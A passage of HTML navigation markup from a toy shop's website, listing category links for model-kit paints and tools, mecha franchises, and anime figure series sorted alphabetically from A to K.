<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4737">Gaianotes Nazca Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4801">Gaianotes Premium Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4734">Gaianotes Special Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4738">Gaianotes Surfacer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4735">Gaianotes Thinner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4736">Gaianotes Tools</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4733">Gaitanotes EX Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4686">GodHand</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5080">Gunprimer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4749">Iwata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1751">Mr Color</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1749">Mr Hobby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4821">Tamiya Enamel Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4694">Wave</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1753">Others Tools</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_74">Maschinen Krieger Ma.K (SF3D)</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_73">Five Star Stories</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3164">Gundam</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3118">Gundam HG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2046">Gundam MG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4679">Gundam PG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3165">Gundam RG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5307">30MF</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5180">30MM</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5181">30MS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4806">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4555">A.T.K.GIRL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4692">ACT MODE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4407">Alice Gear Aegis</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4805">Arcanadea</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_154">Armored Core</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5322">Blokees</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4746">Car and Motorcycle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_754">Code Geass</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5398">Death Stranding</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5012">Digimon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4727">Egg Girls</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_398">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2084">Frame Arms Girl</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_1055">Full Metal Panic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2934">Gao Gai Gar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4847">Girls and Panzer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4593">Godzilla</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4999">Gundam Decal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4726">Initial D</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5246">Kamen Rider</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4728">Kotobukiya MSG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4902">Kyoukai Senki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4808">Maruttoys</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4680">Mazinkaiser</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4745">Mechatro Wego</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5253">Megalomaria</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3702">Megami Device</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3111">Metal Gear Solid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4753">Military</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4202">Moderoid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2042">Muv Luv</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5136">Nanoblock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4584">NieR: Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4807">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4308">Phantasy Star Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4748">Plamax</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5060">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4563">Sousai Shojo Teien</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3313">Space Battleship Yamato 2199</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3722">Star Wars</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5247">Ultraman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5308">Uma Musume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5059">VLOCKer FIORE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4547">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5293">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_31">Others</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=607">Gift Card</a></li>
        </ul>    
</nav>
<nav id="categories-menu">
    <div id="mainMenu">
    <div class="navbar">
    <div class="navbar-inner">
        <ul class="nav pull-left">
            <li class="home"><a href="http://www.toyslogic.com/"><i class="icon-home icon-large"></i></a></li>
            <li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=588&products_type=1" data-toggle="dropdown">Anime Figure</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2599&products_type=15" data-toggle="dropdown">Trading Figures</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=368&products_type=7" data-toggle="dropdown">Plush</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=591&products_type=8" data-toggle="dropdown">Accessories</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2&products_type=2" data-toggle="dropdown">Model Kit</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=621&products_type=6" data-toggle="dropdown">Trading Card</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=1646" data-toggle="dropdown">Games</a></li>        </ul>    
    </div>
    </div>
    </div>
</nav>
<!--eof-optional categories tabs navigation display-->


</header>
    
<!-- bof upload alerts -->
<!-- eof upload alerts -->

<div id="mainContainer">
<div class="row-fluid"><!--Main Row Fluid-->
	
<aside class="span3 visible-desktop" role="complementary"><!--Left Column-->
<div id="left-column">
<!--// bof: categoryfiltersidebox //-->
<div class="leftBoxContainer sidebar-nav" id="categoryfiltersidebox">
	<h3 id="categoryfiltersideboxHeading" class="sidebar-header">Quick Links</h3>
	<div id="categoryfiltersideboxContent" class="sideBoxContent "><ul style="margin-left: 5px; padding: 3px; list-style-type: none; line-height: 1.5em;"><li><strong><a   href="index.php?main_page=products_new&products_type=1">New Products</a></strong></li>
<li><a   href="https://www.toyslogic.com/index.php?main_page=products_figures_new&products_type=1">New Figures</a></li>
<li><a   href="index.php?main_page=wordpress&cat=8&products_type=1">New Arrival</a></li>
<li><a   href="https://www.toyslogic.com/index.php?main_page=products_instock&products_type=1">Instock Anime Figure</a></li>
<li><a   href="index.php?main_page=featured_products&products_type=1">All Recently Updated</a></li>
<li><i><b><a   href="index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=clearance1">Clearance Figures</a></b></i></li>
<li><i><b><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">All Clearance items</a></b></i></li>
</ul></div></div>
<!--// eof: categoryfiltersidebox //-->

<!--// bof: categories //-->
<div class="leftBoxContainer sidebar-nav" id="categories">
	<h3 id="categoriesHeading" class="sidebar-header">Categories</h3>
	<div id="categoriesContent" class="sideBoxContent">
<ul class="categories-side">
<li><a class="side-active" href="index.php?main_page=index&cPath=588&products_type=">Anime Figure</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_588"></span><ul id="catSide_588" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=588_291&products_type=">Anime Figure A-B</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_291"></span><ul id="catSide_291" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291_5273&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4751&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4892&products_type=">A Couple Of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4412&products_type=">A-Z</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4973&products_type=">Aharen San</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2082&products_type=">Aika de Ikuno</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5301&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2108&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4391&products_type=">Amakano</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4043&products_type=">Amatsutsumi</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3682&products_type=">And you thought</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1947&products_type=">Angel Beats</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2963&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2558&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2559&products_type=">Aquarion Evol</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4309&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4459&products_type=">Arknights</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4010&products_type=">Arms Note</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4022&products_type=">Asanagi Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3317&products_type=">Assassination Class Room</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2857&products_type=">Atelier Meruru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4364&products_type=">Atelier Ryza</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5311&products_type=">Atri My Dear Moments</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2985&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3667&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4009&products_type=">Avian Romance</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4038&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1856&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2015&products_type=">Bakuman</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4182&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3802&products_type=">BanG Dream</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4765&products_type=">Battle In 5 Seconds</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3874&products_type=">Beat Valkyrie Ixseal</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5011&products_type=">BELLE</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_387&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4067&products_type=">BINDing Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4343&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1512&products_type=">Black Rock Shooter</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3348&products_type=">Bladre Arcus from Shining</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2100&products_type=">BlazBlue</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3968&products_type=">Blend S</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3649&products_type=">Blood Blockade Battlefront</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4881&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5334&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2132&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5077&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4951&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5115&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4774&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4668&products_type=">Bottom-tier Character Tomozaki</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3674&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4196&products_type=">Butcher U</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5081&products_type=">Needy Streamer Overload</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_1&products_type=">Anime Figure C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1"></span><ul id="catSide_1" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_1_5061&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3997&products_type=">Capriccio</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3105&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4083&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4666&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5369&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3575&products_type=">Chivalry of a Failed Knight</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5373&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5360&products_type=">Clevatess</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_354&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4369&products_type=">Code Vein</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3893&products_type=">Comic Bavel Fanaticism</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4068&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4687&products_type=">Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4583&products_type=">Cyberpunk 2077</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5332&products_type=">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_589&products_type=">Anime Figure D-E</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_589"></span><ul id="catSide_589" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_589_4519&products_type=">DAKAICHI</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5304&products_type=">DanDaDan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2950&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3964&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2851&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2893&products_type=">DC Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_102&products_type=">Dead or Alive</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5244&products_type=">Delicious In Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3776&products_type=">Demi-chan wa Kataritai</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4230&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5352&products_type=">Demons of the Shadow Realm</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3808&products_type=">Desktop Army</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2279&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2999&products_type=">Devil Survivor 2</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3811&products_type=">Disney</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4304&products_type=">Do you love your Mom</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4919&products_type=">Doki Doki Literature Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_321&products_type=">Dokodemoissyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4509&products_type=">Dolls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4290&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2319&products_type=">Dororon Enma kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4424&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_316&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_416&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3041&products_type=">Dragons Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3156&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4097&products_type=">Dropkick on My Devil</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4598&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4621&products_type=">DSmile</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3895&products_type=">Echavalier Knights and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4830&products_type=">Edens Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2995&products_type=">Eiyuu Senki</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4452&products_type=">Elf Complex</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4211&products_type=">Endro</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3529&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3630&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_39&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4895&products_type=">The Dangers in My Heart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_215&products_type=">Anime Figure F-G</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_215"></span><ul id="catSide_215" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_215_3049&products_type=">Fairy Tail</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2094&products_type=">Fairy Tale</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3055&products_type=">Fate Extra CCC</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2815&products_type=">Fate Kaleid Liner</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_40&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3648&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3827&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3615&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_55&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_1024&products_type=">Fire Emblem World</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4327&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_61&products_type=">Fist of The North Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4782&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3433&products_type=">Food Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5212&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5357&products_type=">From Old Country</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_47&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5218&products_type=">Future Diary</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4033&products_type=">Gabriel Dropout</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5363&products_type=">Gachiakuta</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4008&products_type=">Game Style</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3549&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4633&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_173&products_type=">Ghost in the Shell</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3684&products_type=">Giant Killing</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_318&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4843&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2909&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3646&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5096&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_549&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5393&products_type=">Gnosia</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4159&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2546&products_type=">God Eater Burst</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5226&products_type=">Goddess Of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_315&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4006&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3647&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4453&products_type=">Guchogucho Sakari Chan</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2465&products_type=">Guilty Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_518&products_type=">Guilty Gear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_51&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2917&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5321&products_type=">Gushing over Magical Girls</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_590&products_type=">Anime Figure H-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_590"></span><ul id="catSide_590" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_590_4912&products_type=">Hades</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3151&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1864&products_type=">Hakuoki Shinsengumi Kitan</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4739&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5024&products_type=">Harem in the Labyrinth</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4116&products_type=">Harry Potter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4151&products_type=">Hataraku Onna no Ureta Ase</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3593&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4032&products_type=">Heavily Armed High School Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5123&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4741&products_type=">Helltaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4365&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2943&products_type=">Hentai Prince and the Stony Cat</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1411&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2552&products_type=">High School DxD</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4125&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3941&products_type=">Himekano</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4667&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4156&products_type=">Honkai Impact 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5255&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4303&products_type=">Honor Of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4709&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4976&products_type=">Horizon Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4013&products_type=">Houshiiin no Oshigoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4093&products_type=">Houtengeki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4815&products_type=">How a Realist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4325&products_type=">How Not To Summon A Demon Lord</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_927&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2487&products_type=">Hyperdimension Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4351&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5340&products_type=">I May Be a Guild Receptionist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4844&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_275&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3826&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4035&products_type=">If you blush you lose</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_48&products_type=">Ikki Tousen</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5343&products_type=">Im Getting Married</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5341&products_type=">Im Living with an Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4489&products_type=">In Spectre</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4261&products_type=">INDEXGIRLS</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4632&products_type=">Interspecies Reviewers</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2929&products_type=">Inu to Hasami wa Tsukaiyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2114&products_type=">Iron Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3443&products_type=">Is It Wrong Pick Up Girls in</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3396&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4768&products_type=">Ive Been Killing Slimes</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4092&products_type=">Iya na Kao Sarenagara</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_68&products_type=">Jingai Makyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_447&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4590&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_59&products_type=">Anime Figure K-L</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_59"></span><ul id="catSide_59" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_59_1663&products_type=">K-ON</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3677&products_type=">Kabaneri of the Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4853&products_type=">Kageki Shojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4940&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4896&products_type=">Kagura Nana</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4044&products_type=">Kaguya Luna</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4462&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5242&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3951&products_type=">Kakegurui</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3132&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4897&products_type=">Kano</a></li>
